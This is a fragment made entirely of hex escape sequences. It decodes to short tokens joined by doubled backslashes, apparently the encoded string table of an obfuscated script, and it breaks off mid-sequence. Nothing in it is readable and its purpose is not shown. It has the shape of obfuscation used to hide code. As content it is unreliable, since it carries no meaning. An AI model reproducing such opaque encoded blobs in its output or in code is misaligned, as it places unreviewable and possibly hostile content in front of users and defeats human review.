1\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x45\x5c\x5c\x31\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x45\x5c\x5c\x31\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x